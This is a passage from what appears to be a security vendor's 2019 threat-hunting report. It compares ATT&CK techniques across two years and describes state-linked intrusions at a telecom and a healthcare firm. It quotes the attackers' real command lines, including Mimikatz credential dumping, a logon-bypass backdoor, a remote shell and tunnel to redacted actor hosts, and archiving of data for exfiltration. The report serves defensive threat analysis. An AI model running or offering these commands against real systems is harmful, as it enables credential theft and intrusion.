

**Least Prevalent Most Prevalent** 

×



#### **COMPARING TTPS IN 2018 AND 2019**

OverWatch has closely tracked adversary behavior in the context of the ATT&CK framework for nearly two years. As a result, the team has compiled a large and detailed library of targeted intrusion data from the wild that is mapped to ATT&CK. The following chart displays targeted attack techniques OverWatch observed in 2018 compared to the first half of 2019.<sup>6</sup>



6 The "Impact" tactic/techniques column was not added to the ATT&CK framework until the spring of 2019. Similarly, some techniques in other tactic columns, i.e., "Domain Trusts Discovery" and "Compile After Delivery," were also added in 2019. Therefore, OverWatch did not track those techniques prior to 2019. Details on updates to ATT&CK are available at [https://attack.mitre.org/resources/updates/.](https://attack.mitre.org/resources/updates/)



## **COMPARING TTPS IN 2018 AND 2019**





×



Techniques observed only in one year were generally low in prevalence and therefore not representative of a significant shift in trends. Some insightful takeaways are gleaned by comparing the prevalence of technique trends from year to year. For example:

- **Regarding initial access techniques, even though 2018 saw a wider range of** techniques employed, the most common techniques for both 2018 and so far in 2019 remain consistent. In order of prevalence they include the use of valid accounts, spear-phishing and exploitation of public-facing applications.
- **Targeted adversaries reqularly employ defense evasion techniques, but** OverWatch has noted a rise in attempts to employ the "Disabling Security Tools" technique. There appears to be a heightened priority to evade detection, often using openly available tools like PC Hunter and Process Hacker (both of which are included in the previous list of the most popular adversary tools). As a result, network defenders must be sure to take steps to harden their security controls.
- Attempts at establishing redundant access have also remained popular across adversary groups in both 2018 and thus far in 2019. OverWatch regularly observes attackers using valid accounts to access compromised endpoints, and then attempting to install implants of various types to maintain a strong foothold in the network. If an organization performs a full remediation after any sort of compromise, continuing to perform threat hunting is essential to ensure the adversary cannot resurface through the use of dormant backdoor accesses not discovered during cleanup.

**OverWatch regularly observes attackers using valid accounts to access compromised endpoints, and then attempting to install implants of various types to maintain a strong foothold in the network.**

## **NOTABLE INTRUSIONS BY SUSPECTED STATE-SPONSORED ADVERSARIES**

### **WIDE RANGE OF ADVERSARY TECHNIQUES EMPLOYED AGAINST TELCO**

In late February 2019, OverWatch identified an intrusion against an organization in the telecommunications vertical, located in the Indo-Pacific region. There was a wide range of actor tactics and techniques observed throughout the intrusion activity that suggested the possibility of multiple, pre-existing, persistent actors with a high degree of access. This activity often included the use of compromised user accounts with administrative access. In addition to the extensive use of web shells and custom tools, and attempts at credential dumping, the use of techniques such as DLL "search order hijacking"7 and webmail services for command and control (C2) communication were observed, reflecting the persistent use of alternative execution methods as a means to achieve the actor's actions on objectives.

During the initial malicious activity identified by OverWatch, the adversary accessed a pre-existing Chopper web shell and used it to conduct host reconnaissance, including system information discovery as well as file and directory discovery. As part of this reconnaissance activity, the unknown operator was observed using the Chopper web shell in an attempt to parse the C: \Windows\debug\PASSWD.LOG log file. OverWatch observed the use of the following command:

cmd /c cd /d "c:\Windows\debug\" & notepad passwd.log

The PASSWD.LOG file is known to contain information regarding password changes, authentication attempts, and further information associated with the Terminal Services account 'TsInternetUser'. It should be noted that when Terminal Services sessions are authenticated using the 'TsInternetUser' account, they are not prompted with a logon dialog box.

Shortly after the previously noted Chopper activity, an unknown operator launched a pre-existing backdoor to execute the basic reconnaissance command 'quser'. The backdoor utilized the Sticky Keys Authentication Bypass commonly accessed by Remote Desktop, and was invoked using the following command:

rundll32.exe C:\Windows\System32\Speech\Common\MSACM32.dll,Run



The DLL above was analyzed by CrowdStrike Intelligence and identified as a logon bypass that allows the execution of an arbitrary executable interactively selected by the user.

The absolute path of the DLL is significant, as the malicious DLL maintains persistence by taking advantage of the DLL search order of the Microsoft Utility Manager (Utilman) accessibility application, a technique known as DLL "search order hijacking." Utilman loads and executes the malicious DLL when the user selects the narrator accessibility option, which initially performs some anti-tampering checks before drawing a hidden floating toolbar window to the display. This window subsequently listens for keystroke events, and if the user is observed typing a certain sequence of characters, a file open dialog is presented. Once the operator selects a file, it is executed by the shell as the local SYSTEM service account.

In early March 2019, intrusion activity observed by OverWatch suggested that credential dumping was a core mission objective for the actor, likely as a means to maintain or deepen their foothold and continue to move laterally through the victim organization's network.

This activity included the writing and attempted execution of custom builds of the wellknown Mimikatz<sup>8</sup> credential dumping tool across multiple hosts. In one such example, the actor wrote and attempted to execute the Mimikatz variant binary mmstart\_x64. exe on a host; however, the activity was successfully blocked by the Falcon platform.

While the previous attempts to dump credentials using mmstart\_x64.exe were ultimately unsuccessful, the actor switched to an alternate custom Mimikatz variant, m.exe, before attempting their activities again on other hosts, including two domain controllers. An example of the associated command line activity associated with this executable appears below:

m.exe powerful -d sekurlsa logonpasswords >c:\windows\temp\12.txt

As with mmstart\_x64.exe, the attempted execution of m.exe was successfully blocked by Falcon.

In a possible example of their proficiency with the Mimikatz suite, the actor returned the next day on another domain controller and used process injection<sup>9</sup> to successfully inject the malicious DLL powerkatz.dll into the memory space of svchost.exe, specifically within the netsvcs group, and attempted to launch Mimikatz. Execution of malicious tools via process injection is commonly used to evade detection from security tools, since the execution is masked under a legitimate process. In this case, however, the attempt to mask the launch of Mimikatz was once again thwarted by the Falcon platform.

Approximately one month later, in activity attributed to the threat actor tracked by CrowdStrike Intelligence as LOTUS PANDA, OverWatch observed the malicious DLL loadperf.dll being loaded from an unexpected location by the legitimate WMI (Windows Management Instrumentation) Provider Host process (wmipryse.exe).

<sup>8</sup> <https://github.com/gentilkiwi/mimikatz>

<sup>9</sup> <https://attack.mitre.org/techniques/T1055/>



In an interesting discovery, CrowdStrike Intelligence observed that the malware above was found to communicate via email, using a webmail provider domain registered to the target organization, and appeared to contain webmail account credentials used to receive command and control (C2) commands. Analysis of the malware revealed that it received tasking by communicating with the webmail service, and used draft messages and .rar attachments for communication. Additionally, the malware provided the ability to execute commands on the host.

Once again, this activity is significant and likely reflects the depth of the actor's foothold within the victim organization's network.

In another notable example, OverWatch observed the actor initiating a remote shell to actor-controlled infrastructure IP using the binary h.exe, on a host operating as a McAfee ePolicy Orchestrator management server. The actor then created an archive of the McAfee ePolicy Orchestrator package in preparation for exfiltration.

The remote shell was initiated with the following attributes:

```
c:\windows\[REDACTED]\h.exe [REDACTED] 80 a1 -p [REDACTED] 8080 
-https -id 2
```
With the remote shell initiated, the actor used a renamed WinRAR binary to create the archive:

```
C:\windows\[REDACTED]\r.exe a -r -hpvn c:\windows\[REDACTED]\
epo590.rar "D:\[REDACTED]\McAfee\ePolicy Orchestrator 
v5.9.0\5.9.0\Packages\[REDACTED]_EPO[REDACTED].Zip"
```
It is likely that the activity described above reflects a further reconnaissance step by the actor in an attempt to understand the extent and configuration of McAfee security controls on hosts within the environment where the Falcon platform had not yet been deployed.

The following table represents a complete summary of all of the tactics and techniques employed as part of this intrusion campaign, based on the MITRE ATT&CK framework. Some techniques may not have been included in the intrusion synopsis described previously:







÷







╋



ı









×



## **EXTENSIVE INTRUSION TARGETING A HEALTHCARE ORGANIZATION**

Beginning in early May 2019, OverWatch identified an intrusion against an organization in the healthcare vertical. The customer, which initially deployed the Falcon platform to a limited number of endpoints, was notified by OverWatch about a potential intrusion that predated the installation of the Falcon agent. The initial malicious activity included execution of Cobalt Strike, basic host and network reconnaissance, and DNS tunnelling used for C2 communication. As the customer expanded endpoint and server visibility into the environment by deploying the Falcon platform, OverWatch hunting progressed and the extent of a significant intrusion became apparent with evidence of a strong adversary foothold, credential dumping, lateral movement and data exfiltration across the network.

### **OFF-THE-SHELF AND CUSTOM RATS USED IN PARALLEL**

The threat actor used a combination of built-in operating system utilities, commercially available software and custom-built tools to execute malicious activities on the network. Throughout the intrusion, OverWatch noted extensive use of WMI, Cobalt Strike Beacon, custom RATs, and web shells used for reconnaissance, lateral movement and the automation of tasks.

In one instance, OverWatch observed a PowerShell script svchost.ps1 executed remotely via WMI, which launched Cobalt Strike Beacon on the system. Notably, the Cobalt Strike launching script was also observed to persist on some systems in the form of a service or a scheduled task.

The actor then deployed a renamed version of a tunnelling tool known as "EarthWorm" to proxy the connection to the actor-controlled infrastructure:

```
c:\windows\tasks\winlog.exe -s rssocks -d [REDACTED] -e 443
```
Having set the communication with the controller, the actor copied EarthWorm to other systems on the network and attempted to enumerate local and remote shares with particular focus on directories and files related to radiology technology.

In another instance, the actor placed the malicious DLL McUtil.dll alongside the legitimate binary Mc.exe (associated with the McAfee security application) and started the Mc.exe remotely via WMI, effectively leveraging the DLL search order hijacking<sup>10</sup> technique.

Having successfully deployed the RAT on a system, the actor returned a few hours later and used an archiving utility renamed as dllhost.exe to stage data for potential exfiltration:

dllhost.exe a -hphelp#@!1009 -m5 "C:\Documents and Settings\All Users\Application Data\MediaCenter\[REDACTED]" "C:\Documents and Settings\All Users\Application Data\MediaCenter\[REDACTED]"

Notably, the OverWatch team observed the actor using similar DLL search order hijacking techniques that targeted other legitimate applications such as document readers, content applets and security products, allowing the adversary to blend in with the environment and deploy the RAT based on the application running on a particular system:

